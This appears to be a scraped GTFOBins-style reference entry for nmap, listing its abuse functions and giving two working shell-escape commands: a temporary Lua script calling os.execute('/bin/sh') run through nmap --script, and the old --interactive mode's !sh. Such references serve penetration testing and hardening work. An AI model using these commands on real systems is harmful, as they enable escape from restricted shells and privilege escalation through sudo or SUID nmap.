 .. / nmap Star 7,284
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh